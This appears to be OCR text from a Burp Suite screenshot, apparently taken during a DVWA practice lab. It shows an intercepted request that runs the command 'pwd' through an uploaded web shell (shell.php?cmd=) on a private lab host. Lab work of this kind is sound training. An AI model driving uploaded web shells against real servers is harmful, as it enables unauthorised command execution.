 1 2 3 4 23:18
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=4e64de4600825758213ac9d6e9175027
9 Connection: keep-alive
10
11
Inspector
Notes
? Search 0 highlights
Event log (2) All issues Memory: 151.3MB